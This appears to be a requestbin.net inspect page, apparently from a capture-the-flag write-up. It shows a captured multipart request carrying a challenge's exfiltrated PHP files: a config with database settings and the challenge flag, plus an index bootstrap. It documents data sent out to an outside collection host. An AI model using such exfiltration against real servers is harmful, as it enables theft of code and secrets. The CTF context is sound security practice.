 Not secure | requestbin.net/r/x5ev70x5?inspect
T
Content-Type: multipart/form-data; boundary=------------------------55e3286be58de0ca
X-Forwarded-Port: 80
Host: requestbin.net
Accept-Encoding: gzip
Cf-Connecting-Ip: 35.240.153.120
X-Request-Start: 1575178871496
RAW BODY
    "platform-dev": []
}
<?php
define('ROOT_PATH', __DIR__);
//database
const DB = [
    // 'mysql' => [
    //     'host' => 'localhost',
    //     'database' => 'chall1',
    //     'user' => 'root',
    //     'password' => ''
    // ],
    'sqlite' => [
        'url_connection' => 'sqlite:.data/data.sqlite'
    ]
];
$flag = "flag{0nly_10_ch4r_(T__T)}";<?php
require_once 'config.php';
require_once 'vendor/autoload.php';
session_start();
use App\Core\Application;
Application::execute();
--------------------------55e3286be58de0ca--
Limits
This bin will keep the last 20 requests made to it and remain available for 48 hours after it was created. However, data might be cleared at any time, so treat bins as highly ephemeral.